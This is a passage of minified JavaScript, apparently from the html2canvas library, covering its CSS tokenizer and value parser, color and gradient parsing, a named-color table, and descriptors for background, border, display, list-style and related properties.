B=[];Ze(A[e]);)B.push(A[e++]);var s=B.length,o=s?parseInt(VA.apply(void 0,B),10):0;69!==A[e]&&101!==A[e]||e++;var i=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(i=-1),e++);for(var a=[];Ze(A[e]);)a.push(A[e++]);var c=a.length?parseInt(VA.apply(void 0,a),10):0;return t*(n+o*Math.pow(10,-s))*Math.pow(10,i*c)},nt={type:2},Bt={type:3},st={type:4},ot={type:13},it={type:8},at={type:21},ct={type:9},gt={type:10},Qt={type:11},wt={type:12},ut={type:14},lt={type:23},Ct={type:1},Ut={type:25},Ft={type:24},ht={type:26},dt={type:27},ft={type:28},pt={type:29},Ht={type:31},Et={type:32},It=function(){function A(){this._value=[]}return A.prototype.write=function(A){this._value=this._value.concat(GA(A))},A.prototype.read=function(){for(var A=[],e=this.consumeToken();e!==Et;)A.push(e),e=this.consumeToken();return A},A.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case 34:return this.consumeStringToken(34);case 35:var e=this.peekCodePoint(0),t=this.peekCodePoint(1),r=this.peekCodePoint(2);if(ze(e)||At(t,r)){var n=et(e,t,r)?2:1;return{type:5,value:this.consumeName(),flags:n}}break;case 36:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ot;break;case 39:return this.consumeStringToken(39);case 40:return nt;case 41:return Bt;case 42:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ut;break;case Ye:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 44:return st;case Xe:var B=A,s=this.peekCodePoint(0),o=this.peekCodePoint(1);if(tt(B,s,o))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(et(B,s,o))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(s===Xe&&62===o)return this.consumeCodePoint(),this.consumeCodePoint(),Ft;break;case 46:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 47:if(42===this.peekCodePoint(0))for(this.consumeCodePoint();;){var i=this.consumeCodePoint();if(42===i&&47===(i=this.consumeCodePoint()))return this.consumeToken();if(i===We)return this.consumeToken()}break;case 58:return ht;case 59:return dt;case 60:if(33===this.peekCodePoint(0)&&this.peekCodePoint(1)===Xe&&this.peekCodePoint(2)===Xe)return this.consumeCodePoint(),this.consumeCodePoint(),Ut;break;case 64:var a=this.peekCodePoint(0),c=this.peekCodePoint(1),g=this.peekCodePoint(2);if(et(a,c,g))return{type:7,value:this.consumeName()};break;case 91:return ft;case 92:if(At(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case 93:return pt;case 61:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),it;break;case 123:return Qt;case 125:return wt;case 117:case 85:var Q=this.peekCodePoint(0),w=this.peekCodePoint(1);return Q!==Ye||!_e(w)&&63!==w||(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case 124:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ct;if(124===this.peekCodePoint(0))return this.consumeCodePoint(),at;break;case 126:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),gt;break;case We:return Et}return qe(A)?(this.consumeWhiteSpace(),Ht):Ze(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):je(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:VA(A)}},A.prototype.consumeCodePoint=function(){var A=this._value.shift();return void 0===A?-1:A},A.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},A.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},A.prototype.consumeUnicodeRangeToken=function(){for(var A=[],e=this.consumeCodePoint();_e(e)&&A.length<6;)A.push(e),e=this.consumeCodePoint();for(var t=!1;63===e&&A.length<6;)A.push(e),e=this.consumeCodePoint(),t=!0;if(t)return{type:30,start:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?48:A})),16),end:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?70:A})),16)};var r=parseInt(VA.apply(void 0,A),16);if(this.peekCodePoint(0)===Xe&&_e(this.peekCodePoint(1))){this.consumeCodePoint(),e=this.consumeCodePoint();for(var n=[];_e(e)&&n.length<6;)n.push(e),e=this.consumeCodePoint();return{type:30,start:r,end:parseInt(VA.apply(void 0,n),16)}}return{type:30,start:r,end:r}},A.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return"url"===A.toLowerCase()&&40===this.peekCodePoint(0)?(this.consumeCodePoint(),this.consumeUrlToken()):40===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},A.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===We)return{type:22,value:""};var e=this.peekCodePoint(0);if(39===e||34===e){var t=this.consumeStringToken(this.consumeCodePoint());return 0===t.type&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0))?(this.consumeCodePoint(),{type:22,value:t.value}):(this.consumeBadUrlRemnants(),lt)}for(;;){var r=this.consumeCodePoint();if(r===We||41===r)return{type:22,value:VA.apply(void 0,A)};if(qe(r))return this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:22,value:VA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),lt);if(34===r||39===r||40===r||$e(r))return this.consumeBadUrlRemnants(),lt;if(92===r){if(!At(r,this.peekCodePoint(0)))return this.consumeBadUrlRemnants(),lt;A.push(this.consumeEscapedCodePoint())}else A.push(r)}},A.prototype.consumeWhiteSpace=function(){for(;qe(this.peekCodePoint(0));)this.consumeCodePoint()},A.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(41===A||A===We)return;At(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},A.prototype.consumeStringSlice=function(A){for(var e="";A>0;){var t=Math.min(5e4,A);e+=VA.apply(void 0,this._value.splice(0,t)),A-=t}return this._value.shift(),e},A.prototype.consumeStringToken=function(A){for(var e="",t=0;;){var r=this._value[t];if(r===We||void 0===r||r===A)return{type:0,value:e+=this.consumeStringSlice(t)};if(10===r)return this._value.splice(0,t),Ct;if(92===r){var n=this._value[t+1];n!==We&&void 0!==n&&(10===n?(e+=this.consumeStringSlice(t),t=-1,this._value.shift()):At(r,n)&&(e+=this.consumeStringSlice(t),e+=VA(this.consumeEscapedCodePoint()),t=-1))}t++}},A.prototype.consumeNumber=function(){var A=[],e=4,t=this.peekCodePoint(0);for(t!==Ye&&t!==Xe||A.push(this.consumeCodePoint());Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0);var r=this.peekCodePoint(1);if(46===t&&Ze(r))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0),r=this.peekCodePoint(1);var n=this.peekCodePoint(2);if((69===t||101===t)&&((r===Ye||r===Xe)&&Ze(n)||Ze(r)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[rt(A),e]},A.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),e=A[0],t=A[1],r=this.peekCodePoint(0),n=this.peekCodePoint(1),B=this.peekCodePoint(2);return et(r,n,B)?{type:15,number:e,flags:t,unit:this.consumeName()}:37===r?(this.consumeCodePoint(),{type:16,number:e,flags:t}):{type:17,number:e,flags:t}},A.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(_e(A)){for(var e=VA(A);_e(this.peekCodePoint(0))&&e.length<6;)e+=VA(this.consumeCodePoint());qe(this.peekCodePoint(0))&&this.consumeCodePoint();var t=parseInt(e,16);return 0===t||function(A){return A>=55296&&A<=57343}(t)||t>1114111?65533:t}return A===We?65533:A},A.prototype.consumeName=function(){for(var A="";;){var e=this.consumeCodePoint();if(ze(e))A+=VA(e);else{if(!At(e,this.peekCodePoint(0)))return this.reconsumeCodePoint(e),A;A+=VA(this.consumeEscapedCodePoint())}}},A}(),yt=function(){function A(A){this._tokens=A}return A.create=function(e){var t=new It;return t.write(e),new A(t.read())},A.parseValue=function(e){return A.create(e).parseComponentValue()},A.parseValues=function(e){return A.create(e).parseComponentValues()},A.prototype.parseComponentValue=function(){for(var A=this.consumeToken();31===A.type;)A=this.consumeToken();if(32===A.type)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var e=this.consumeComponentValue();do{A=this.consumeToken()}while(31===A.type);if(32===A.type)return e;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},A.prototype.parseComponentValues=function(){for(var A=[];;){var e=this.consumeComponentValue();if(32===e.type)return A;A.push(e),A.push()}},A.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},A.prototype.consumeSimpleBlock=function(A){for(var e={type:A,values:[]},t=this.consumeToken();;){if(32===t.type||Tt(t,A))return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue()),t=this.consumeToken()}},A.prototype.consumeFunction=function(A){for(var e={name:A.value,values:[],type:18};;){var t=this.consumeToken();if(32===t.type||3===t.type)return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue())}},A.prototype.consumeToken=function(){var A=this._tokens.shift();return void 0===A?Et:A},A.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},A}(),mt=function(A){return 15===A.type},Kt=function(A){return 17===A.type},Lt=function(A){return 20===A.type},vt=function(A){return 0===A.type},bt=function(A,e){return Lt(A)&&A.value===e},Dt=function(A){return 31!==A.type},Mt=function(A){return 31!==A.type&&4!==A.type},xt=function(A){var e=[],t=[];return A.forEach(function(A){if(4===A.type){if(0===t.length)throw new Error("Error parsing function args, zero tokens for arg");return e.push(t),void(t=[])}31!==A.type&&t.push(A)}),t.length&&e.push(t),e},Tt=function(A,e){return 11===e&&12===A.type||(28===e&&29===A.type||2===e&&3===A.type)},St=function(A){return 17===A.type||15===A.type},Ot=function(A){return 16===A.type||St(A)},Gt=function(A){return A.length>1?[A[0],A[1]]:[A[0]]},Vt={type:17,number:0,flags:4},Rt={type:16,number:50,flags:4},Nt={type:16,number:100,flags:4},Pt=function(A,e,t){var r=A[0],n=A[1];return[kt(r,e),kt(void 0!==n?n:r,t)]},kt=function(A,e){if(16===A.type)return A.number/100*e;if(mt(A))switch(A.unit){case"rem":case"em":return 16*A.number;default:return A.number}return A.number},Jt="grad",Xt="turn",Yt=function(A,e){if(15===e.type)switch(e.unit){case"deg":return Math.PI*e.number/180;case Jt:return Math.PI/200*e.number;case"rad":return e.number;case Xt:return 2*Math.PI*e.number}throw new Error("Unsupported angle type")},Wt=function(A){return 15===A.type&&("deg"===A.unit||A.unit===Jt||"rad"===A.unit||A.unit===Xt)},Zt=function(A){switch(A.filter(Lt).map(function(A){return A.value}).join(" ")){case"to bottom right":case"to right bottom":case"left top":case"top left":return[Vt,Vt];case"to top":case"bottom":return _t(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[Vt,Nt];case"to right":case"left":return _t(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[Nt,Nt];case"to bottom":case"top":return _t(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[Nt,Vt];case"to left":case"right":return _t(270)}return 0},_t=function(A){return Math.PI*A/180},qt=function(A,e){if(18===e.type){var t=nr[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported color function "'+e.name+'"');return t(A,e.values)}if(5===e.type){if(3===e.value.length){var r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),1)}if(4===e.value.length){r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);var s=e.value.substring(3,4);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),parseInt(s+s,16)/255)}if(6===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),1)}if(8===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6),s=e.value.substring(6,8);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),parseInt(s,16)/255)}}if(20===e.type){var o=sr[e.value.toUpperCase()];if(void 0!==o)return o}return sr.TRANSPARENT},jt=function(A){return!(255&A)},zt=function(A){var e=255&A,t=255&A>>8,r=255&A>>16,n=255&A>>24;return e<255?"rgba("+n+","+r+","+t+","+e/255+")":"rgb("+n+","+r+","+t+")"},$t=function(A,e,t,r){return(A<<24|e<<16|t<<8|Math.round(255*r))>>>0},Ar=function(A,e){if(17===A.type)return A.number;if(16===A.type){var t=3===e?1:255;return 3===e?A.number/100*t:Math.round(A.number/100*t)}return 0},er=function(A,e){var t=e.filter(Mt);if(3===t.length){var r=t.map(Ar),n=r[0],B=r[1],s=r[2];return $t(n,B,s,1)}if(4===t.length){var o=t.map(Ar),i=(n=o[0],B=o[1],s=o[2],o[3]);return $t(n,B,s,i)}return 0};function tr(A,e,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(e-A)*t*6+A:t<.5?e:t<2/3?6*(e-A)*(2/3-t)+A:A}var rr=function(A,e){var t=e.filter(Mt),r=t[0],n=t[1],B=t[2],s=t[3],o=(17===r.type?_t(r.number):Yt(A,r))/(2*Math.PI),i=Ot(n)?n.number/100:0,a=Ot(B)?B.number/100:0,c=void 0!==s&&Ot(s)?kt(s,1):1;if(0===i)return $t(255*a,255*a,255*a,1);var g=a<=.5?a*(i+1):a+i-a*i,Q=2*a-g,w=tr(Q,g,o+1/3),u=tr(Q,g,o),l=tr(Q,g,o-1/3);return $t(255*w,255*u,255*l,c)},nr={hsl:rr,hsla:rr,rgb:er,rgba:er},Br=function(A,e){return qt(A,yt.create(e).parseComponentValue())},sr={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},or={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},ir={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},ar=function(A,e){var t=qt(A,e[0]),r=e[1];return r&&Ot(r)?{color:t,stop:r}:{color:t,stop:null}},cr=function(A,e){var t=A[0],r=A[A.length-1];null===t.stop&&(t.stop=Vt),null===r.stop&&(r.stop=Nt);for(var n=[],B=0,s=0;s<A.length;s++){var o=A[s].stop;if(null!==o){var i=kt(o,e);i>B?n.push(i):n.push(B),B=i}else n.push(null)}var a=null;for(s=0;s<n.length;s++){var c=n[s];if(null===c)null===a&&(a=s);else if(null!==a){for(var g=s-a,Q=(c-n[a-1])/(g+1),w=1;w<=g;w++)n[a+w-1]=Q*w;a=null}}return A.map(function(A,t){return{color:A.color,stop:Math.max(Math.min(1,n[t]/e),0)}})},gr=function(A,e,t){var r="number"==typeof A?A:function(A,e,t){var r=e/2,n=t/2,B=kt(A[0],e)-r,s=n-kt(A[1],t);return(Math.atan2(s,B)+2*Math.PI)%(2*Math.PI)}(A,e,t),n=Math.abs(e*Math.sin(r))+Math.abs(t*Math.cos(r)),B=e/2,s=t/2,o=n/2,i=Math.sin(r-Math.PI/2)*o,a=Math.cos(r-Math.PI/2)*o;return[n,B-a,B+a,s-i,s+i]},Qr=function(A,e){return Math.sqrt(A*A+e*e)},wr=function(A,e,t,r,n){return[[0,0],[0,e],[A,0],[A,e]].reduce(function(A,e){var B=e[0],s=e[1],o=Qr(t-B,r-s);return(n?o<A.optimumDistance:o>A.optimumDistance)?{optimumCorner:e,optimumDistance:o}:A},{optimumDistance:n?1/0:-1/0,optimumCorner:null}).optimumCorner},ur=function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&-1!==["top","left","right","bottom"].indexOf(B.value))return void(t=Zt(e));if(Wt(B))return void(t=(Yt(A,B)+_t(270))%_t(360))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},lr="closest-side",Cr="farthest-side",Ur="closest-corner",Fr="farthest-corner",hr="circle",dr="ellipse",fr="cover",pr="contain",Hr=function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s?o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case"center":return B.push(Rt),!1;case"top":case"left":return B.push(Vt),!1;case"right":case"bottom":return B.push(Nt),!1}else if(Ot(e)||St(e))return B.push(e),!1;return A},o):1===s&&(o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case pr:case lr:return r=0,!1;case Cr:return r=1,!1;case Ur:return r=2,!1;case fr:case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)),o){var i=ar(A,e);n.push(i)}}),{size:r,shape:t,stops:n,position:B,type:2}},Er=function(A,e){if(22===e.type){var t={url:e.value,type:0};return A.cache.addImage(e.value),t}if(18===e.type){var r=mr[e.name];if(void 0===r)throw new Error('Attempting to parse an unsupported image function "'+e.name+'"');return r(A,e.values)}throw new Error("Unsupported image type "+e.type)};var Ir,yr,mr={"linear-gradient":function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&"to"===B.value)return void(t=Zt(e));if(Wt(B))return void(t=Yt(A,B))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},"-moz-linear-gradient":ur,"-ms-linear-gradient":ur,"-o-linear-gradient":ur,"-webkit-linear-gradient":ur,"radial-gradient":function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s){var i=!1;o=e.reduce(function(A,e){if(i)if(Lt(e))switch(e.value){case"center":return B.push(Rt),A;case"top":case"left":return B.push(Vt),A;case"right":case"bottom":return B.push(Nt),A}else(Ot(e)||St(e))&&B.push(e);else if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case"at":return i=!0,!1;case lr:return r=0,!1;case fr:case Cr:return r=1,!1;case pr:case Ur:return r=2,!1;case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)}if(o){var a=ar(A,e);n.push(a)}}),{size:r,shape:t,stops:n,position:B,type:2}},"-moz-radial-gradient":Hr,"-ms-radial-gradient":Hr,"-o-radial-gradient":Hr,"-webkit-radial-gradient":Hr,"-webkit-gradient":function(A,e){var t=_t(180),r=[],n=1;return xt(e).forEach(function(e,t){var B=e[0];if(0===t){if(Lt(B)&&"linear"===B.value)return void(n=1);if(Lt(B)&&"radial"===B.value)return void(n=2)}if(18===B.type)if("from"===B.name){var s=qt(A,B.values[0]);r.push({stop:Vt,color:s})}else if("to"===B.name){s=qt(A,B.values[0]);r.push({stop:Nt,color:s})}else if("color-stop"===B.name){var o=B.values.filter(Mt);if(2===o.length){s=qt(A,o[1]);var i=o[0];Kt(i)&&r.push({stop:{type:16,number:100*i.number,flags:i.flags},color:s})}}}),1===n?{angle:(t+_t(180))%_t(360),stops:r,type:n}:{size:3,shape:0,stops:r,position:[],type:n}}},Kr={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e.filter(function(A){return Mt(A)&&function(A){return!(20===A.type&&"none"===A.value||18===A.type&&!mr[A.name])}(A)}).map(function(e){return Er(A,e)})}},Lr={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},vr={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Ot)}).map(Gt)}},br={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Lt).map(function(A){return A.value}).join(" ")}).map(Dr)}},Dr=function(A){switch(A){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;default:return 0}};(yr=Ir||(Ir={})).AUTO="auto",yr.CONTAIN="contain",yr.COVER="cover";var Mr,xr,Tr={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Sr)})}},Sr=function(A){return Lt(A)||Ot(A)},Or=function(A){return{name:"border-"+A+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},Gr=Or("top"),Vr=Or("right"),Rr=Or("bottom"),Nr=Or("left"),Pr=function(A){return{name:"border-radius-"+A,initialValue:"0 0",prefix:!1,type:1,parse:function(A,e){return Gt(e.filter(Ot))}}},kr=Pr("top-left"),Jr=Pr("top-right"),Xr=Pr("bottom-right"),Yr=Pr("bottom-left"),Wr=function(A){return{name:"border-"+A+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,e){switch(e){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},Zr=Wr("top"),_r=Wr("right"),qr=Wr("bottom"),jr=Wr("left"),zr=function(A){return{name:"border-"+A+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}}},$r=zr("top"),An=zr("right"),en=zr("bottom"),tn=zr("left"),rn={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},nn={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(A,e){return"rtl"===e?1:0}},Bn={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).reduce(function(A,e){return A|sn(e.value)},0)}},sn=function(A){switch(A){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},on={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},an={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(A,e){return 20===e.type&&"normal"===e.value?0:17===e.type||15===e.type?e.number:0}};(xr=Mr||(Mr={})).NORMAL="normal",xr.STRICT="strict";var cn,gn,Qn={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"strict"===e?Mr.STRICT:Mr.NORMAL}},wn={name:"line-height",initialValue:"normal",prefix:!1,type:4},un=function(A,e){return Lt(A)&&"normal"===A.value?1.2*e:17===A.type?e*A.number:Ot(A)?kt(A,e):e},ln={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(A,e){return 20===e.type&&"none"===e.value?null:Er(A,e)}},Cn={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(A,e){return"inside"===e?0:1}},Un={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;default:return-1}}},Fn=function(A){return{name:"margin-"+A,initialValue:"0",prefix:!1,type:4}},hn=Fn("top"),dn=Fn("right"),fn=Fn("bottom"),pn=Fn("left"),Hn={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;default:return 